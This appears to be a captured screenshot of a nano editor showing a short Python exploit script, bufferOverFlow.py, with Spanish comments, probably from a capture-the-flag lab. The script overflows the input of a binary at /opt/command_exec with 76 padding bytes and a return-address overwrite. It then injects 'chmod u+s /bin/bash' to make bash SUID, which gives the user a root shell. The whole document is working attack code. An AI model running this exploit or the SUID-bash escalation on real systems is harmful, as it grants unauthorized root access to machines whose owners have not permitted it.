 GNU nano 7.2 bufferOverFlow.py *
#!/usr/bin/env python3
import subprocess
offset = 76
pattern = b"A" * offset
RIP = b"\xad\xde" # Debemos colocar "dead" en formato Little Endian: dead => ad de => \xad\xde
comandoMalicioso = b"chmod u+s /bin/bash"
payload = pattern + RIP
programa = ["/opt/command_exec"]
proceso = subprocess.Popen(
    programa, stdin=subprocess.PIPE
)
proceso.stdin.write(payload + b"\n")
proceso.stdin.flush()
proceso.stdin.write(comandoMalicioso + b"\n")
proceso.stdin.flush()
proceso.wait()